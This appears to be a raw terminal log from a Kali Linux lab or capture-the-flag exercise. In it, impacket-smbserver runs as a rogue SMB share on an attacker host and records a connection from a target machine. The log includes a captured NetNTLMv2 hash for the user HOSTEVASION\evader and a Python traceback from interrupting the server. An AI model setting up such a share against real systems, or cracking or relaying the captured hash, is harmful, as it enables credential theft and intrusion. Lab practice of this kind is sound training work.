 └─$ impacket-smbserver -ip 10.11.3.193 Share $(pwd) -smb2support [0/202]
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.187.156,50184)
[*] AUTHENTICATE_MESSAGE (HOSTEVASION\evader,HOSTEVASION)
[*] User HOSTEVASION\evader authenticated successfully
[*] evader::HOSTEVASION:aaaaaaaaaaaaaaaa:0e9cff8f03c84e561b82083d085975fc:010100000000000000b77
7b48344da01dc9b845ada14369100000000010010006f0073004f004e006a006d0069004f00030010006f0073004f00
4e006a006d0069004f00020010006d005000660077004b004e0050007400040010006d005000660077004b004e00500
074000700080000b777b48344da010600040002000000080030003000000000000000000000000020000040b1b3c258
ab6575d5781c02b037b4d155143cac128c10958b63b7b7c4ecc1300a001000000000000000000000000000000000000
900200063006900660073002f00310030002e00310031002e0033002e00310039003300000000000000000000
[*] Closing down connection (10.10.187.156,50184)
[*] Remaining connections []
^CTraceback (most recent call last):
  File "/usr/share/doc/python3-impacket/examples/smbserver.py", line 105, in <module>
    server.start()
  File "/usr/lib/python3/dist-packages/impacket/smbserver.py", line 4887, in start
    self.__server.serve_forever()
  File "/usr/lib/python3.11/socketserver.py", line 233, in serve_forever
    ready = selector.select(poll_interval)
            ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/selectors.py", line 415, in select
    fd_event_list = self._selector.poll(timeout)
                    ^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Stealth-Data]
└─$ impacket-smbserver -ip 10.11.3.193 Share $(pwd)
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.187.156,50186)
[*] Closing down connection (10.10.187.156,50186)
[*] Remaining connections []